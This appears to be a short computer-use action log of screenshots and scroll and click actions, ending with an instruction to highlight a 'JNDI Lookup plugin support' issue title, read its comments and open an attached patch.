
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the 'JNDI Lookup plugin support' title, scroll through comments, and open the attached patch.
{"action": "double_click", "coordinate": [1269, 788]}
